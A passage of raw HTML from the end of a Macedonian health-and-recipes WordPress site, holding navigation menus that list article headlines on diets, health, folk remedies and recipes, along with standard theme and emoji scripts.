                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4175";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "835";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3466";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" class="td-image-wrap " title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" ><img class="entry-thumb" src="" alt="" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/gumbir-lek-med-luk-sirup-e1630038841948.png"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении">Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8282";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696cd40a40c3c
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"eb926bb012","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 